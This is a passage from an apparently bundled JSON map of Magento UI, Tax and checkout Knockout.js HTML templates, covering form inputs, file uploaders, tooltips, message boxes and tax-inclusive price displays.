     <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights 